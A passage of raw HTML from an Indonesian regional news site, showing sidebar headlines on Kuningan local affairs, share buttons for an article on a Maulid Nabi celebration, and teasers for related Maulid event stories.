	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/air-talaga-nilem-dijual-ke-indramayu-kuwu-cikalahang-ambek-ke-direktur-pam-kuningan-depan-kdm/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.38.43-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.38.43-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.38.43-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/air-talaga-nilem-dijual-ke-indramayu-kuwu-cikalahang-ambek-ke-direktur-pam-kuningan-depan-kdm/" rel="bookmark">
		<h2 class="zox-s-title3">Air Talaga Nilem &#8220;Dijual&#8221; ke Indramayu, Kuwu Cikalahang Ambek ke Direktur PAM Kuningan depan KDM</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/warga-cihideung-hilir-turun-ke-jalan-desak-kuwu-turun-ancam-segel-balai-desa/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/warga-cihideung-hilir-turun-ke-jalan-desak-kuwu-turun-ancam-segel-balai-desa/" rel="bookmark">
		<h2 class="zox-s-title3">Warga Cihideung Hilir Turun Ke Jalan, Desak Kuwu Turun, Ancam Segel Balai Desa!</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/akan-bertemu-kdm-hari-ini-bupati-kuningan-sebut-ada-ketidaksesuaian-debit-air-saat-tinjau-telaga-nilem-dan-mata-air-cipujangga/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.42.07-1-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.42.07-1-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.42.07-1-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/akan-bertemu-kdm-hari-ini-bupati-kuningan-sebut-ada-ketidaksesuaian-debit-air-saat-tinjau-telaga-nilem-dan-mata-air-cipujangga/" rel="bookmark">
		<h2 class="zox-s-title3">Akan Bertemu KDM Hari Ini, Bupati Kuningan Sebut Ada Ketidaksesuaian Debit Air Saat Tinjau Telaga Nilem dan Mata Air Cipujangga</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pam-kuningan-isukan-aparat-desa-cikalahang-diduga-jadi-pengurus-perusahaan-pengelola-air-ilegal/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/pam-kuningan-isukan-aparat-desa-cikalahang-diduga-jadi-pengurus-perusahaan-pengelola-air-ilegal/" rel="bookmark">
		<h2 class="zox-s-title3">PAM Kuningan Isukan Aparat Desa Cikalahang Diduga Jadi Pengurus Perusahaan Pengelola Air Ilegal</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/digelar-di-tempat-blankspot-bupati-kukuhkan-150-asn-di-jabatan-baru-ini-daftar-rotasi-mutasi-eselon-3/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/digelar-di-tempat-blankspot-bupati-kukuhkan-150-asn-di-jabatan-baru-ini-daftar-rotasi-mutasi-eselon-3/" rel="bookmark">
		<h2 class="zox-s-title3">Digelar di Tempat Blankspot, Bupati Kukuhkan 150 ASN di Jabatan Baru; Ini Daftar Rotasi-Mutasi Eselon 3!</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/150-asn-kabupaten-kuningan-bakal-kena-rotasi-mutasi-besok-pengamat-yakin-dian-tuti-tak-akan-salah-penempatan/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/150-asn-kabupaten-kuningan-bakal-kena-rotasi-mutasi-besok-pengamat-yakin-dian-tuti-tak-akan-salah-penempatan/" rel="bookmark">
		<h2 class="zox-s-title3">150 ASN Kabupaten Kuningan Bakal Kena Rotasi Mutasi Besok, Pengamat Yakin Dian-Tuti Tak Akan Salah Penempatan</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ada-mantan-kuwu-ini-daftar-camat-hasil-rotasi-mutasi-di-kabupaten-kuningan/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/ada-mantan-kuwu-ini-daftar-camat-hasil-rotasi-mutasi-di-kabupaten-kuningan/" rel="bookmark">
		<h2 class="zox-s-title3">Ada Mantan Kuwu, Ini Daftar Camat Hasil Rotasi-Mutasi di Kabupaten Kuningan</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/di-tahun-2025-kuningan-disawer-traktor-dan-alat-pertanian-senilai-rp-10-miliar-disebar-ke-kelompok-tani-di-desa-desa/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/12/0_0ee6d55d-69ae-4ebe-ac69-21a9cfd4e948-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/12/0_0ee6d55d-69ae-4ebe-ac69-21a9cfd4e948-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2025/12/0_0ee6d55d-69ae-4ebe-ac69-21a9cfd4e948-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/di-tahun-2025-kuningan-disawer-traktor-dan-alat-pertanian-senilai-rp-10-miliar-disebar-ke-kelompok-tani-di-desa-desa/" rel="bookmark">
		<h2 class="zox-s-title3">Di Tahun 2025; Kuningan Disawer Traktor dan Alat Pertanian Senilai Rp 10 Miliar, Disebar ke Kelompok Tani di Desa-desa</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/beredar-menu-mbg-berjamur-sppg-sebut-ada-kesalahan-dari-supplier-langsung-putus-kerjasama/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-15.37.27-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-15.37.27-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-15.37.27-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-15.37.27-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/beredar-menu-mbg-berjamur-sppg-sebut-ada-kesalahan-dari-supplier-langsung-putus-kerjasama/" rel="bookmark">
		<h2 class="zox-s-title3">Beredar Menu MBG Berjamur, SPPG Sebut Ada Kesalahan dari Supplier, Langsung Putus Kerjasama</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/anggap-ganggu-layanan-publik-warga-padamenak-balik-desak-aparat-tindak-tegas-penyegel-kantor-desa/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.07.07-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.07.07-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.07.07-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.07.07-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/anggap-ganggu-layanan-publik-warga-padamenak-balik-desak-aparat-tindak-tegas-penyegel-kantor-desa/" rel="bookmark">
		<h2 class="zox-s-title3">Anggap Ganggu Layanan Publik, Warga Padamenak Balik Desak Aparat Tindak Tegas Penyegel Kantor Desa</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/mulai-dari-minus-rp-268-miliar-gagal-bayar-kabupaten-kuningan-justru-tuntas-tak-sampai-setahun/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-01-at-04.39.15-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-01-at-04.39.15-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-01-at-04.39.15-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-01-at-04.39.15-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/mulai-dari-minus-rp-268-miliar-gagal-bayar-kabupaten-kuningan-justru-tuntas-tak-sampai-setahun/" rel="bookmark">
		<h2 class="zox-s-title3">Mulai dari Minus Rp 268 Miliar, Gagal Bayar Kabupaten Kuningan Justru Tuntas Tak Sampai Setahun</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/&amp;t=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum -&amp;url=https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum&url=https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/&utm_medium=article-share&utm_campaign=tools&utm_source=Kuningan Mass', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/&amp;t=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum -&amp;url=https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum&url=https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/&utm_medium=article-share&utm_campaign=tools&utm_source=Kuningan Mass', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
													<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/kadiv-huda-hadiri-maulid-nabi-di-masjid-al-hidayah-jamaah-penuhi-masjid-dengan-sholawat/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2025/09/IMG_20250919_074519-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/09/IMG_20250919_074519-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/09/IMG_20250919_074519-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2025/09/IMG_20250919_074519-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2025/09/IMG_20250919_074519-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/kadiv-huda-hadiri-maulid-nabi-di-masjid-al-hidayah-jamaah-penuhi-masjid-dengan-sholawat/" rel="bookmark">
			<h2 class="zox-s-title2">Kadiv Huda Hadiri Maulid Nabi di Masjid Al-Hidayah, Jamaah Penuhi Masjid dengan Sholawat</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">JALAKSANA (MASS) – Peringatan Maulid Nabi Muhammad SAW 1447 H/2025 M di Masjid Al-Hidayah Desa Maniskidul Kecamatan Jalaksana berlangsung meriah dan penuh khidmat. Sejak...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/redaksi/" title="Posts by Deden Rijalul Umam" rel="author">Deden Rijalul Umam</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>19 September 2025</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/berbagi-ke-anak-yatim-jadi-cara-dkm-al-ashri-peringatan-maulid-nabi/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0001-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0001-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0001-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0001-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0001-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0001-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0001-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/berbagi-ke-anak-yatim-jadi-cara-dkm-al-ashri-peringatan-maulid-nabi/" rel="bookmark">
			<h2 class="zox-s-title2">Berbagi ke Anak Yatim Jadi Cara DKM Al-Ashri Peringatan Maulid Nabi</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN &#8211; Dewan Kemakmuran Mesjid (DKM) Al-Ashri menyelengarakan kegiatan Peringatan Maulid Nabi Muhammad SAW 1447 Hijriyah, salah satunya dengan berbagi ke anak yatim. Acara...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>6 September 2025</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/unik-di-tempat-ini-gelar-lomba-rudat-peringati-maulid-nabi/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0011-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0011-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0011-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0011-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0011-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0011-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0011-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/unik-di-tempat-ini-gelar-lomba-rudat-peringati-maulid-nabi/" rel="bookmark">
			<h2 class="zox-s-title2">Unik! Di Tempat Ini Gelar Lomba Rudat Peringati Maulid Nabi</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Ada yang unik dalam peringatan Maulid Nabi Muhammad SAW 1447 H di Masjid Al-Muttaqin Kelurahan Ciporang pada Kamis (4/9/2025) kemarin. Selain...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>6 September 2025</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/penuh-pesan-menyentuh-hati-begini-potret-peringatan-maulid-nabi-di-masjid-al-mukhlisin-buniasih/" rel="bookmark">
